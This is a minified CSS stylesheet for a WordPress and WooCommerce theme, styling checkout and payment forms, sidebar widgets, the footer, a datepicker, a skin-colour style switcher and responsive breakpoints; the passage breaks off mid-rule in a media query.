ul#shipping_method{list-style-type:none;margin:0;padding:0}.woocommerce .cart-collaterals ul#shipping_method>li,.woocommerce-page .cart-collaterals ul#shipping_method>li{list-style-type:none;margin:0;padding:0}.woocommerce .cart-collaterals ul#shipping_method>li:before,.woocommerce-page .cart-collaterals ul#shipping_method>li:before{content:none}.woocommerce .cart-collaterals ul#shipping_method li,.woocommerce-page .cart-collaterals ul#shipping_method li{text-align:left}.woocommerce .form-row .chosen-container-single .chosen-single,.woocommerce-page .form-row .chosen-container-single .chosen-single{padding:8px 20px;height:auto}.woocommerce .chosen-container-single .chosen-single div,.woocommerce-page .chosen-container-single .chosen-single div{top:10px;height:20px}.woocommerce .chosen-drop ul,.woocommerce-page .chosen-drop ul{list-style-type:none;margin:0;padding:0}.woocommerce .chosen-drop ul>li,.woocommerce-page .chosen-drop ul>li{list-style-type:none;margin:0;padding:0}.woocommerce .chosen-drop ul>li:before,.woocommerce-page .chosen-drop ul>li:before{content:none}.woocommerce .chosen-drop ul>li,.woocommerce-page .chosen-drop ul>li{padding:4px 5px}.woocommerce #ship-to-different-address,.woocommerce-page #ship-to-different-address{position:relative}.woocommerce #ship-to-different-address label,.woocommerce-page #ship-to-different-address label{padding-left:20px;font-size:1em;font-weight:700;text-transform:uppercase}.woocommerce #ship-to-different-address label:before,.woocommerce-page #ship-to-different-address label:before{top:7px}.woocommerce #ship-to-different-address-checkbox,.woocommerce-page #ship-to-different-address-checkbox{display:block;position:absolute;left:0;top:8px;width:auto}.woocommerce #order_review_heading,.woocommerce-page #order_review_heading{margin-top:72px}.woocommerce #order_review .form-row,.woocommerce-page #order_review .form-row{margin:0}.woocommerce .checkout .create-account .checkbox-input label:before,.woocommerce-page .checkout .create-account .checkbox-input label:before{top:0}.woocommerce ul#shipping_method,.woocommerce-page ul#shipping_method{list-style-type:none;margin:0;padding:0}.woocommerce ul#shipping_method>li,.woocommerce-page ul#shipping_method>li{list-style-type:none;margin:0;padding:0}.woocommerce ul#shipping_method>li:before,.woocommerce-page ul#shipping_method>li:before{content:none}.woocommerce ul#shipping_method li,.woocommerce-page ul#shipping_method li{text-indent:0}.woocommerce ul#shipping_method input,.woocommerce-page ul#shipping_method input{margin-right:5px;width:auto}.woocommerce ul#shipping_method label,.woocommerce-page ul#shipping_method label{display:inline-block}.woocommerce #payment,.woocommerce-page #payment{margin-top:72px;border-radius:5px;border:1px solid transparent}.woocommerce #payment .payment_methods,.woocommerce-page #payment .payment_methods{list-style-type:none;margin:0;padding:0}.woocommerce #payment .payment_methods>li,.woocommerce-page #payment .payment_methods>li{list-style-type:none;margin:0;padding:0}.woocommerce #payment .payment_methods>li:before,.woocommerce-page #payment .payment_methods>li:before{content:none}.woocommerce #payment .payment_methods input,.woocommerce-page #payment .payment_methods input{width:auto}.woocommerce #payment ul.payment_methods li input,.woocommerce-page #payment ul.payment_methods li input{position:relative;top:1px;margin-right:5px}.woocommerce #payment .payment_methods label,.woocommerce-page #payment .payment_methods label{display:inline-block}.woocommerce #payment div.payment_box,.woocommerce-page #payment div.payment_box{border-radius:5px}.woocommerce #payment div.payment_box:after,.woocommerce-page #payment div.payment_box:after{top:-1px}.woocommerce #payment .terms,.woocommerce-page #payment .terms{padding:10px 0 0 0;text-align:left}.woocommerce .order_details,.woocommerce-page .order_details{list-style-type:none;margin:0;padding:0;margin-bottom:24px}.woocommerce .order_details>li,.woocommerce-page .order_details>li{list-style-type:none;margin:0;padding:0}.woocommerce .order_details>li:before,.woocommerce-page .order_details>li:before{content:none}.woocommerce .order_details li,.woocommerce-page .order_details li{margin-right:15px;padding-right:15px}.woocommerce .order_details.bacs_details,.woocommerce-page .order_details.bacs_details{margin-bottom:72px}.woocommerce table.shop_table.order_details,.woocommerce-page table.shop_table.order_details{margin-bottom:72px}.woocommerce .customer_details,.woocommerce-page .customer_details{margin-bottom:48px}.woocommerce form.login,.woocommerce form.register,.woocommerce-page form.login,.woocommerce-page form.register{margin:0 0 24px 0;padding:0;max-width:400px;border:0}.woocommerce form.login input.button,.woocommerce form.register input.button,.woocommerce-page form.login input.button,.woocommerce-page form.register input.button{margin-right:10px}.woocommerce form.login .lost_password,.woocommerce form.register .lost_password,.woocommerce-page form.login .lost_password,.woocommerce-page form.register .lost_password{padding-top:12px;font-size:.875em;border-top:1px solid transparent}.woocommerce .col2-set.addresses,.woocommerce-page .col2-set.addresses{margin-top:48px}.widget.widget_archive>ul{position:relative;padding-left:20px;border-left:1px solid transparent}.widget.widget_archive>ul>li{position:relative;margin-top:5px}.widget.widget_archive>ul>li:first-child{margin-top:0}.widget.widget_archive>ul>li:before{content:'';display:block;position:absolute;top:12px;left:-20px;width:10px;height:2px;border-top:1px solid transparent}.widget.widget_archive select{padding:8px;width:100%;border-radius:3px;border:1px solid transparent}.widget.widget_calendar table{width:100%;max-width:300px;border-collapse:collapse}.widget.widget_calendar caption{padding-bottom:0;font-weight:400;text-align:center;font-size:1em}.widget.widget_calendar thead{font-size:.9em}.widget.widget_calendar thead th{padding-top:20px;font-weight:700}.widget.widget_calendar tbody{font-size:.9em}.widget.widget_calendar td,.widget.widget_calendar th{padding:3px 0;text-align:center}.widget.widget_calendar tfoot td{padding-top:20px;font-size:.8em}.widget.widget_calendar tfoot #prev{text-align:left}.widget.widget_calendar tfoot #next{text-align:right}.widget.widget_categories>ul{position:relative;padding-left:20px;border-left:1px solid transparent}.widget.widget_categories>ul>li{position:relative;margin-top:5px}.widget.widget_categories>ul>li:first-child{margin-top:0}.widget.widget_categories>ul>li:before{content:'';display:block;position:absolute;top:12px;left:-20px;width:10px;height:2px;border-top:1px solid transparent}.widget.widget_categories>ul>li>ul.children{font-size:.875em}.widget.widget_categories ul.children{margin-left:20px}.widget.widget_categories ul.children>li{margin:4px 0}.widget.widget_categories select{padding:8px;width:100%;border-radius:3px;border:1px solid transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.widget_nav_menu>div>ul{position:relative;padding-left:20px;border-left:1px solid transparent}.widget.widget_nav_menu>div>ul>li{position:relative;margin-top:5px}.widget.widget_nav_menu>div>ul>li:first-child{margin-top:0}.widget.widget_nav_menu>div>ul>li:before{content:'';display:block;position:absolute;top:12px;left:-20px;width:10px;height:2px;border-top:1px solid transparent}.widget.widget_nav_menu>div>ul>li>ul.sub-menu{font-size:.875em}.widget.widget_nav_menu ul.sub-menu{margin-left:20px}.widget.widget_nav_menu ul.sub-menu>li{margin:4px 0}.widget.widget_nav_menu .current-menu-ancestor>a,.widget.widget_nav_menu .current-menu-item>a,.widget.widget_nav_menu .current-menu-parent>a,.widget.widget_nav_menu .current_page_item>a,.widget.widget_nav_menu .current_page_parent>a{font-weight:700}.widget.widget_pages>ul{position:relative;padding-left:20px;border-left:1px solid transparent}.widget.widget_pages>ul>li{position:relative;margin-top:5px}.widget.widget_pages>ul>li:first-child{margin-top:0}.widget.widget_pages>ul>li:before{content:'';display:block;position:absolute;top:12px;left:-20px;width:10px;height:2px;border-top:1px solid transparent}.widget.widget_pages>ul>li>ul.children{font-size:.875em}.widget.widget_pages ul.children{margin-left:20px}.widget.widget_pages ul.children>li{margin:4px 0}.widget.widget_recent_comments ul>li{margin-top:12px;padding-top:12px;border-top:1px solid transparent}.widget.widget_recent_comments ul>li:first-child{margin:0;padding:0;border:0}.widget.widget_recent_entries ul>li{margin-top:12px;padding-top:12px;border-top:1px solid transparent}.widget.widget_recent_entries ul>li:first-child{margin:0;padding:0;border:0}.widget.widget_recent_entries .post-date{display:block;font-size:.875em}.widget.widget_rss ul>li{margin-top:12px;padding-top:12px;border-top:1px solid transparent}.widget.widget_rss ul>li:first-child{margin:0;padding:0;border:0}.widget.widget_rss .rssSummary{margin-top:12px;font-size:.875em}.widget.widget_rss cite{display:block;margin-top:12px;font-size:.75em}.widget.widget_rss .rss-date{display:block;margin-top:5px;font-size:.75em}.widget.widget_text p{margin-top:24px}.widget.widget_text p:first-child{margin-top:0}.product_list_widget li a{border:0}.product_list_widget li a:hover{text-decoration:underline}.product_list_widget .amount,.product_list_widget .reviewer{font-size:.875em}.widget_layered_nav_filters ul li a{margin-right:10px;padding:5px 10px}.widget_shopping_cart .cart_list a{border:0}.widget_shopping_cart .cart_list a:hover{text-decoration:underline}.widget_shopping_cart .quantity{width:auto;font-size:.857em}.widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{margin-top:12px;padding-top:12px;border-top:1px solid transparent}.widget_shopping_cart .buttons,.woocommerce.widget_shopping_cart .buttons{margin-top:24px}.woocommerce.widget_shopping_cart .buttons .button{margin-right:8px;padding:9px 12px;font-size:.875em}.widget_product_categories>ul{position:relative;padding-left:20px;border-left:1px solid transparent}.widget_product_categories>ul>li{position:relative;margin-top:5px}.widget_product_categories>ul>li:first-child{margin-top:0}.widget_product_categories>ul>li:before{content:'';display:block;position:absolute;top:12px;left:-20px;width:10px;height:2px;border-top:1px solid transparent}.widget_product_categories>ul>li>ul.children{font-size:.875em}.widget_product_categories ul.children{margin-left:20px}.widget_product_categories ul.children>li{margin:4px 0}.widget_product_categories select{padding:8px;width:100%;border-radius:3px;border:1px solid transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce .widget_price_filter .price_slider{margin-bottom:24px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{top:-3px;border:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.woocommerce .widget_price_filter .button{padding:8px 20px}.widget_product_search .screen-reader-text{display:none}.widget_product_search input#s{position:relative;padding:11px 15px;width:100%;max-width:700px;border:0;border-radius:5px;border:1px solid transparent}.widget_product_search #searchsubmit{display:inline-block;position:relative;top:0;margin-top:12px;padding:8px 20px;width:auto;font-weight:700;text-transform:uppercase;border:1px solid transparent;border-radius:0 5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#sidebar{padding-left:50px}#sidebar.m-left-position{padding-left:0;padding-right:50px}#sidebar .widget{margin-top:72px}#sidebar .widget:first-child{margin-top:0}#sidebar .widget-title{position:relative;margin-bottom:12px;padding-left:15px;font-size:1.125em;font-weight:700;text-transform:uppercase}#sidebar .widget-title:before{content:'';display:block;position:absolute;top:6px;left:0;width:5px;height:13px}#sidebar .widget .image-list{margin:-3px 0 0 -3px}#sidebar .widget .image-list>li{display:none;float:left;padding:6px;width:33.3333%;max-width:100px}#sidebar .widget .image-list>li>a{display:block;width:100%;height:0;padding-bottom:100%;background-position:center;background-size:cover;border:0;backface-visibility:hidden}#sidebar .widget .image-list>li>a:hover{-webkit-transform:translate(0,-4px);-moz-transform:translate(0,-4px);-ms-transform:translate(0,-4px);-o-transform:translate(0,-4px);transform:translate(0,-4px)}#sidebar .widget.mailchimp-subscribe{margin-bottom:24px}#sidebar .widget.mailchimp-subscribe p{margin:24px 0 0 0}#sidebar .widget.mailchimp-subscribe p:first-child{margin-top:0}#sidebar .widget.mailchimp-subscribe .form-fields{margin-top:24px}#sidebar .widget.mailchimp-subscribe input{display:block;margin-bottom:12px;padding:11px 20px 14px 10px;width:100%;max-width:400px;font-size:16px;font-style:italic;border:0;border-radius:5px;border:1px solid transparent}#sidebar .widget.widget_rss .widget-title{padding-left:0}#sidebar .widget.widget_rss .widget-title:before{display:none}#sidebar .widget.widget_search input,#sidebar .woocommerce .widget.widget_search form input{padding:8px 0}#bottom-panel{margin-top:96px;margin-bottom:-96px}#bottom-panel .bottom-panel-inner{padding:72px 0 24px 0}#bottom-panel .widget{margin-bottom:72px}#bottom-panel .widget:nth-child(2n+1){clear:left}#bottom-panel .widget-title{margin-bottom:24px;font-size:1.5em;line-height:normal;font-weight:700;text-transform:uppercase}#bottom-panel .c-loading-anim{background-color:transparent;padding:0}#bottom-panel .widget .image-list{margin:-3px 0 0 -3px}#bottom-panel .widget .image-list>li{display:none;float:left;padding:6px;width:20%;max-width:100px}#bottom-panel .widget .image-list>li>a{display:block;width:100%;height:0;padding-bottom:100%;background-position:center;background-size:cover;border:0;backface-visibility:hidden}#bottom-panel .widget .image-list>li>a:hover{-webkit-transform:translate(0,-4px);-moz-transform:translate(0,-4px);-ms-transform:translate(0,-4px);-o-transform:translate(0,-4px);transform:translate(0,-4px)}#bottom-panel .widget.mailchimp-subscribe{margin-bottom:24px}#bottom-panel .widget.mailchimp-subscribe p{margin:24px 0 0 0}#bottom-panel .widget.mailchimp-subscribe p:first-child{margin-top:0}#bottom-panel .widget.mailchimp-subscribe .form-fields{display:inline-block;margin-top:24px;padding:8px 8px 7px 8px;border-radius:5px}#bottom-panel .widget.mailchimp-subscribe .c-alert-message{max-width:359px;border:1px solid transparent}#bottom-panel .widget.mailchimp-subscribe input{margin-right:5px;padding:13px 20px 11px 10px;width:100%;max-width:180px;font-size:16px;font-style:italic;border:0;border-radius:5px;vertical-align:top}#bottom-panel .widget.mailchimp-subscribe button{vertical-align:top}#footer{margin-top:96px;padding:48px 0 70px 0;border-top:1px solid transparent}.footer-twitter{position:relative;margin-bottom:12px;padding-bottom:48px;border-bottom:1px solid transparent}.footer-twitter .footer-twitter-inner{position:relative;padding-left:50px}.footer-twitter .ico{position:absolute;top:0;left:0;font-size:36px}.footer-twitter .twitter-title{font-size:1em;font-weight:700}.footer-twitter .twitter-feed{margin-top:10px}.footer-twitter .tweet-date{display:block;font-size:.75em}.footer-twitter .btn-next,.footer-twitter .btn-prev{position:absolute;top:36px;font-size:24px;-webkit-transition:right 150ms ease-in-out;-moz-transition:right 150ms ease-in-out;-ms-transition:right 150ms ease-in-out;-o-transition:right 150ms ease-in-out;transition:right 150ms ease-in-out}.footer-twitter .btn-prev{right:25px}.footer-twitter .btn-prev:active{right:27px}.footer-twitter .btn-next{right:0}.footer-twitter .btn-next:active{right:-2px}.footer-twitter.m-paginated .footer-twitter-inner{padding-right:100px}.footer-twitter.m-paginated .owl-wrapper .owl-item{opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.footer-twitter.m-paginated .owl-wrapper .owl-item.active{opacity:1}.footer-bottom{font-size:.875em}.footer-menu{text-align:right}.footer-menu>ul>li{display:inline-block;margin-left:20px}.wpcf7 .screen-reader-response{display:none}.wpcf7-not-valid-tip{font-size:.75em}.wpcf7-form .ajax-loader{margin-left:10px}#ui-datepicker-div{position:absolute!important;padding:15px;width:280px;border-radius:5px}.ui-datepicker-header{position:relative;text-align:center}.ui-datepicker-next,.ui-datepicker-prev{display:block;position:absolute;top:-3px;border:0;width:30px;height:30px;cursor:pointer}.ui-datepicker-next>span,.ui-datepicker-prev>span{display:none}.ui-datepicker-next:before,.ui-datepicker-prev:before{position:absolute;top:8px;font-size:16px;cursor:pointer;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ui-datepicker-next.ui-state-disabled,.ui-datepicker-prev.ui-state-disabled{opacity:.2}.ui-datepicker-prev{left:0}.ui-datepicker-prev:before{content:'\f053';left:9px}.ui-datepicker-next{right:0}.ui-datepicker-next:before{content:'\f054';right:9px}.ui-datepicker-title{margin-bottom:10px;padding-bottom:12px;text-transform:uppercase;font-weight:700;border-bottom:1px solid transparent}.ui-datepicker-calendar,.various-content .ui-datepicker-calendar{margin:0;width:100%}.ui-datepicker-calendar thead th,.various-content .ui-datepicker-calendar thead th{padding:0 0 10px 0;font-weight:300;text-transform:none;text-align:center;border:0}.ui-datepicker-calendar tbody td,.various-content .ui-datepicker-calendar tbody td{padding:2px;width:30px;height:30px;line-height:30px;text-align:center;border:0}.ui-datepicker-calendar tbody td.ui-state-disabled,.various-content .ui-datepicker-calendar tbody td.ui-state-disabled{opacity:.2}.ui-datepicker-calendar tbody td.ui-datepicker-today.ui-state-disabled,.various-content .ui-datepicker-calendar tbody td.ui-datepicker-today.ui-state-disabled{font-weight:700}.ui-datepicker-calendar tbody td a,.various-content .ui-datepicker-calendar tbody td a{display:block;width:30px;height:30px;border-radius:3px;border:0}.mfp-fade.mfp-bg.mfp-ready{opacity:.9}.mfp-counter,.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close,.mfp-title{color:#fff}.mfp-arrow{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mfp-arrow,.mfp-arrow:focus{opacity:.6}.mfp-arrow:active,.mfp-arrow:hover{opacity:1}.mfp-removing .mfp-arrow{opacity:0}.mfp-figure:after{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.mfp-arrow:active{margin-top:-55px}.mfp-arrow,.mfp-arrow:after{border:0}.mfp-arrow:before{font-size:48px;color:#fff;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border:0}.mfp-arrow-left:before{content:"\f053"}.mfp-arrow-right:before{content:"\f054"}.mfp-arrow-left{right:10px}.mfp-arrow-left:active{left:5px}.mfp-arrow-right{right:10px}.mfp-arrow-right:active{right:5px}.wpcf7-list-item{margin-right:20px}.wpcf7-list-item .checkbox-input label{padding-left:18px}.wpcf7-list-item .checkbox-input label:before{top:3px}.wpcf7-list-item-label{font-weight:400}#style-switcher{position:fixed;top:200px;left:-210px;width:210px;z-index:50;-webkit-transition:left .3s ease-in-out;-moz-transition:left .3s ease-in-out;-ms-transition:left .3s ease-in-out;-o-transition:left .3s ease-in-out;transition:left .3s ease-in-out}#style-switcher.m-active{left:0}.style-switcher-toggle{display:block;position:absolute;top:30px;right:-50px;width:50px;height:50px;cursor:pointer;border-radius:0 3px 3px 0;color:#fff;background-color:#0c0c0c;background-color:rgba(12,12,12,.8)}.style-switcher-toggle>.ico{position:relative;top:1px;font-size:24px}.style-switcher-toggle:focus{outline:0}.style-switcher-content{padding:20px;border-radius:0 3px 3px 0;color:#7f808a;background-color:#fff;-moz-box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1)}.style-switcher-content .skin-list{list-style-type:none;margin:0;padding:0}.style-switcher-content .skin-list>li{list-style-type:none;margin:0;padding:0}.style-switcher-content .skin-list>li:before{content:none}.style-switcher-content .skin-list>li{display:inline-block;margin-right:6px}.style-switcher-content .skin-list>li:last-child{margin-right:0}.style-switcher-content .skin-list>li>button{display:block;width:36px;height:36px;border-radius:3px;opacity:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.style-switcher-content .skin-list>li>button:focus{outline:0}.style-switcher-content .skin-list>li>button.m-active{cursor:default;border-color:rgba(255,255,255,.2);-moz-box-shadow:0 0 0 2px rgba(0,0,0,.3);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.3);box-shadow:0 0 0 2px rgba(0,0,0,.3)}.style-switcher-content .skin-list>li>button>span{display:none}.style-switcher-content .skin-list>li>button.skin-default{background-color:#099db3;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,0,124,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(255,0,124,.7),transparent);background-image:-moz-linear-gradient(top,rgba(255,0,124,.7),transparent);background-image:-o-linear-gradient(top,rgba(255,0,124,.7),transparent);background-image:linear-gradient(to bottom,rgba(255,0,124,.7),transparent)}.style-switcher-content .skin-list>li>button.skin-mavericks{background-color:#0f7dc6;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(8,170,124,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(8,170,124,.7),transparent);background-image:-moz-linear-gradient(top,rgba(8,170,124,.7),transparent);background-image:-o-linear-gradient(top,rgba(8,170,124,.7),transparent);background-image:linear-gradient(to bottom,rgba(8,170,124,.7),transparent)}.style-switcher-content .skin-list>li>button.skin-red-sunset{background-color:#f24130;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(91,63,191,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(91,63,191,.7),transparent);background-image:-moz-linear-gradient(top,rgba(91,63,191,.7),transparent);background-image:-o-linear-gradient(top,rgba(91,63,191,.7),transparent);background-image:linear-gradient(to bottom,rgba(91,63,191,.7),transparent)}.style-switcher-content .skin-list>li>button.skin-lime-breeze{background-color:#00aab5;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(182,191,23,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(182,191,23,.7),transparent);background-image:-moz-linear-gradient(top,rgba(182,191,23,.7),transparent);background-image:-o-linear-gradient(top,rgba(182,191,23,.7),transparent);background-image:linear-gradient(to bottom,rgba(182,191,23,.7),transparent)}.style-switcher-content .skin-list>li>button.skin-sunrise{background-color:#dc4437;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(233,193,90,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(233,193,90,.7),transparent);background-image:-moz-linear-gradient(top,rgba(233,193,90,.7),transparent);background-image:-o-linear-gradient(top,rgba(233,193,90,.7),transparent);background-image:linear-gradient(to bottom,rgba(233,193,90,.7),transparent)}.style-switcher-content .skin-list>li>button.skin-orient{background-color:#935ca3;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,155,13,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(255,155,13,.7),transparent);background-image:-moz-linear-gradient(top,rgba(255,155,13,.7),transparent);background-image:-o-linear-gradient(top,rgba(255,155,13,.7),transparent);background-image:linear-gradient(to bottom,rgba(255,155,13,.7),transparent)}.style-switcher-content .skin-list>li>button.skin-coral{background-color:#ec4863;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,115,63,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(255,115,63,.7),transparent);background-image:-moz-linear-gradient(top,rgba(255,115,63,.7),transparent);background-image:-o-linear-gradient(top,rgba(255,115,63,.7),transparent);background-image:linear-gradient(to bottom,rgba(255,115,63,.7),transparent)}.style-switcher-content .skin-list>li>button.skin-lavender{background-color:#2094d7;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(230,6,255,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(230,6,255,.7),transparent);background-image:-moz-linear-gradient(top,rgba(230,6,255,.7),transparent);background-image:-o-linear-gradient(top,rgba(230,6,255,.7),transparent);background-image:linear-gradient(to bottom,rgba(230,6,255,.7),transparent)}.style-switcher-content .switch-list{list-style-type:none;margin:0;padding:0;margin-top:12px}.style-switcher-content .switch-list>li{list-style-type:none;margin:0;padding:0}.style-switcher-content .switch-list>li:before{content:none}.style-switcher-content .switch-list>li{margin-top:12px}.style-switcher-content .switch-list>li:first-child{margin-top:0}.style-switcher-content .switch-list>li>button{display:block;position:relative;padding-left:20px;width:100%;line-height:normal;text-align:left;font-size:.9em;color:#253a41;background:0 0}.style-switcher-content .switch-list>li>button>small{display:block}.style-switcher-content .switch-list>li>button>.ico{position:absolute;top:4px;left:0}.style-switcher-content .switch-list>li>button:focus{outline:0}#media-query-breakpoint{font-family:'1200'}#shortcut-widget{z-index:100;position:fixed;bottom:0;right:0;height:40px}#shortcut-toggle{float:left;width:50px;height:100%;padding-top:9px;padding-left:14px;color:#fff;background:url(../images/shortcut-bg2-side.png)}.shortcut-button{float:left;width:50px;height:100%;padding-top:9px;padding-left:12px;overflow:hidden;background:url(../images/shortcut-bg2.png)}@media (max-width:980px){#shortcut-toggle{display:none}#mainslidershortcut{background:url(../images/shortcut-bg2-side.png)}}@media (max-width:1750px){.container{margin:0 40px;width:auto}.header-contact>ul{padding:0 40px}.header-social{padding:0 30px}#media-query-breakpoint{font-family:'1750'}}@media (max-width:1600px){.header-contact>ul{margin-top:-12px;margin-bottom:24px;padding:0 20px}.header-social{padding:0 10px}#sidebar{padding-left:20px}#media-query-breakpoint{font-family:'1600'}}@media (max-width:1400px){#header{width:20%}#wrapper{margin-left:20%}#main-slider .various-content h3{font-size:1.875em}.product-list .product{width:50%}.product-list .product:nth-child(3n+1){clear:none}.product-list .product:nth-child(2n+1){clear:left}}@media (max-height:800px){.header-navigation{margin-top:0}}@media (max-width:1400px),(max-height:700px){.header-panel{padding-top:24px}.header-panel-toggle{display:block;position:absolute;top:-16px;right:20px;width:34px;height:34px;line-height:34px;font-size:24px;text-align:center;border-radius:50%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-panel-toggle>i:before{content:'\f106';position:relative;top:-2px}.header-panel-toggle.m-active>i:before{content:'\f107';top:auto}.header-reservation{display:none;position:relative;left:auto;top:auto;padding-bottom:12px;text-align:center;border-top:1px solid transparent}.header-reservation .c-button{padding:11px 20px 10px 20px;font-size:1em}.header-contact{display:none}.header-contact>ul{margin-bottom:24px;padding:0 40px}.header-contact>ul>li{float:none;width:auto}.header-social{padding:0 30px}#media-query-breakpoint{font-family:'1300'}}@media (max-width:1199px){html{-webkit-text-size-adjust:auto}.c-gallery .owl-controls,.c-service-list .owl-controls,.c-testimonial-list .owl-controls{opacity:1}.c-pagination{text-align:center}.c-testimonial blockquote p{font-size:1.125em}#header{position:relative;top:auto;left:auto;width:auto;height:auto}.header-bg{height:auto}.header-inner{padding:48px 40px 24px 40px;height:auto}.header-inner:after{display:table;clear:both;height:0;content:''}.m-animated .header-inner{-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}.header-navigation{position:relative;float:none;margin-top:5px;max-width:100%;border-top:1px solid transparent;z-index:30}.m-has-active-panel .header-navigation{opacity:1}.m-has-active-panel .header-navigation:after{display:none}.header-menu{margin:24px 0 12px 0;padding-right:60px}.header-menu>ul>li{display:inline-block;margin-right:22px;padding:0 0 10px 0}.header-menu>ul>li.m-has-submenu{padding-right:40px}.header-menu>ul>li>span{overflow:auto}.header-menu>ul>li>span>a{border:0}.header-menu>ul>li>span>a:before{display:none}.header-menu>ul>li.m-hover>span>a,.header-menu>ul>li>span>a:hover{padding-right:0}.header-menu .sub-menu .sub-menu{display:block;position:relative;margin:5px 0 0 10px;padding:0;width:auto}.header-menu .sub-menu .sub-menu:before{display:none}.header-menu .sub-menu .sub-menu>li{font-weight:400}.header-menu .submenu-toggle{display:block;width:30px;height:30px;position:absolute;top:-3px;right:0;font-size:18px;border-radius:50%;border:1px solid transparent}.header-menu .submenu-toggle>i:before{content:'\f107'}.header-menu .submenu-toggle.m-active>i{position:relative;top:-2px}.header-menu .submenu-toggle.m-active>i:before{content:'\f106'}.header-menu .sub-menu{top:100%;left:0;margin-top:0}.header-menu .sub-menu:before{top:-9px;left:16px;border:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:9px solid transparent}.header-cart{padding:0;text-align:left}.header-cart .header-cart-inner{overflow:auto}.header-cart a{position:absolute;left:auto;top:18px;right:40px;padding:0;width:34px;height:34px;line-height:34px;font-size:16px;text-align:center;border-radius:0 5px;border:1px solid transparent}.header-cart a:hover{right:40px}.header-cart a:before{display:none}.header-cart span{display:none}.header-cart .cart-ico{position:relative;top:auto;left:-1px}.header-search{margin:0;padding:0;text-align:left}.header-search .header-search-inner{display:none;margin-bottom:12px;padding-top:24px;overflow:auto;border-top:1px solid transparent}.header-search .search-form{float:none;right:auto;margin:0 auto;padding:10px 10px 10px 35px;max-width:300px;border-radius:5px;border:1px solid transparent;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.header-search .search-form:after{display:table;clear:both;height:0;content:''}.header-search .search-form:before{display:none}.header-search .search-form:hover{right:auto}.header-search .search-ico{top:13px;left:10px}.header-search .search-input{display:block;padding-right:40px;width:100%}.header-search .search-submit{display:block;position:absolute;top:10px;right:10px;margin-right:0}.header-search .search-toggle{display:none}.header-search .search-toggle-mobile{display:block;position:absolute;top:18px;right:0;width:34px;height:34px;line-height:34px;font-size:16px;text-align:center;border-radius:0 5px;border:1px solid transparent;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-search .search-toggle-mobile>i{position:relative;top:-2px}.header-search .search-toggle-mobile>i:before{content:'\f002'}.header-panel{position:relative;padding-top:0;z-index:20}.header-panel-toggle{top:auto;right:0;bottom:-42px}.header-panel-toggle>i:before{content:'\f107';top:auto}.header-panel-toggle.m-active>i:before{content:'\f106';top:-2px}.header-reservation{padding-top:24px}.header-contact>ul{margin-top:12px;padding:0;border-top:1px solid transparent}.header-contact>ul>li{float:left;width:25%}.header-contact>ul>li:nth-child(2n+1){clear:none}.header-social{margin:0;padding:0}.header-social>ul{padding-left:0}.header-social>ul>li:first-child{margin-left:0}.header-social>ul:after{width:1200px}.header-social>ul:before{display:none}#wrapper{margin-left:0}#page-header h1{font-size:2.25em}.blog-detail .article-quote blockquote p,.blog-list .article-quote blockquote p{font-size:2.25em}#style-switcher .switch-list{display:none}#media-query-breakpoint{font-family:'1199'}}@media (max-width:991px){.c-modal{padding:0 20px}.c-modal .modal-box{margin-bottom:20px}.c-slider .slide-content{padding:100px 0;height:auto}.c-slider .slider-nav{display:none;position:relative;left:auto;right:auto;border-bottom:1px solid transparent}.c-slider .slide h1,.c-slider .slide h2{font-size:3em}.c-slider .slider-pause-btn{display:none}.header-inner{padding-bottom:10px}.header-menu{margin-bottom:24px;padding:0}.header-menu>ul{display:none;margin:24px 0 0 